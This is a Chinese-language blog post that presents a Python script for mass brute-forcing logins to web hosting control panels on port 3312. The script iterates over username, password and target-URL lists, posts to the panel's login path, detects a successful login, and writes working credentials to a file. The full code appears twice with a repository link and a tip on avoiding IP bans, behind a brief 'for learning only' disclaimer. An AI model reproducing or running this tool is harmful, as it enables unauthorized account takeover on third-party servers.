0x01 前言 {#0x01+%E5%89%8D%E8%A8%805035}
YX'blog地址www.535yx.cn
本人最近在学习利用python写脚本,所以写下这篇文章与大家共同进步。
#这篇文章已由本人发自吐司,禁止他人转发文章。
T00ls,十年民间网络安全老牌社区。大家有能力可以去申请一个号,安全气氛浓厚
0x02 正文 {#0x02+%E6%AD%A3%E6%96%876281}
本次脚本所调用的第三方库有
import requests,time
下面是ua头
headers = {'content-type': 'application/x-www-form-urlencoded',
'User-Agent': 'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:22.0) Gecko/20100101 Firefox/22.0'}
我们先查看源代码,获取用户名和密码所对应的值

接下来我们从俩个文本中调用username和passwd
for username in open('user.txt'):
username = username.replace('\n', '')
for passwd in open('pass.txt'):
passwd = passwd.replace('\n', '')
data = {
'username': username,
'passwd': passwd,
}
然后我们从文本中调用url并利用requests库发送请求
for url in open('url.txt'):
urls = url + ':3312/vhost/index.php?c=session&a=login'
try:
r = requests.post(urls, data=data, headers=headers)
最后加一个判断,并把正确的值保存到文本中
if '安全退出' in r.text:
cg = urls + "|" + username + '|' + passwd
print(cg)
file = open("bp.txt", "a+")
file.write(cg + "\n")
file.close()
else:
print('error')
except Exception as result:
time.sleep(0.1)

这样批量爆破3312端口的脚本就成功写完了(原来想写个多线程爆破,但是我发现速度太快易被banIP)。
0x03结尾 {#0x03%E7%BB%93%E5%B0%BE6607}
本脚本仅用于学习讨论,不用于其他任何非法操作!!!该教程所测试的网站皆为个人网站,切勿非法使用!
最后附上代码:
import requests,time
headers = {'content-type': 'application/x-www-form-urlencoded',
'User-Agent': 'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:22.0) Gecko/20100101 Firefox/22.0'}
def baopo():
for username in open('user.txt'):
username = username.replace('\n', '')
for passwd in open('pass.txt'):
passwd = passwd.replace('\n', '')
data = {
'username': username,
'passwd': passwd,
}
for url in open('url.txt'):
urls = url + ':3312/vhost/index.php?c=session&a=login'
try:
r = requests.post(urls, data=data, headers=headers)
if '安全退出' in r.text:
cg = urls + "|" + username + '|' + passwd
print(cg)
file = open("bp.txt", "a+")
file.write(cg + "\n")
file.close()
else:
print('error')
except Exception as result:
time.sleep(0.1)
if __name__ == '__main__':
print('---------------')
print('powered by YanXia')
print('By YanXia:www.535yx.cn')
print('---------------')
baopo()
项目地址https://github.com/byyanxia/duanko 麻烦点个STAR谢谢
测试截图:
 51工具盒子
51工具盒子